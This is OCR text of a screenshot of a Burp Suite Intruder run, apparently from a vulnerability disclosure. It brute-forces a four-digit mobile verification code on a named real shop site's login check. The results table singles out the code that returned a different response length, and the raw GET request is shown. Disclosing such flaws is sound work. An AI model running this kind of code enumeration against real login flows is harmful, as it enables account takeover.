 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5386 5835 200 309
0 200 310 baseline request
1 0000 200 310
2 1000 200 310
3 2000 200 310
6 5000 200 310
7 6000 200 310
10 9000 200 310
11 0100 200 310
13 2100 200 310
14 3100 200 310
Request Response
Raw Params Headers Hex
GET http://www.xianlife.com/shop/index.php?act=login&op=check_mob_code&mob_code=5835 HTTP/1.1
Host: www.xianlife.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
Finished
www.wooyun.org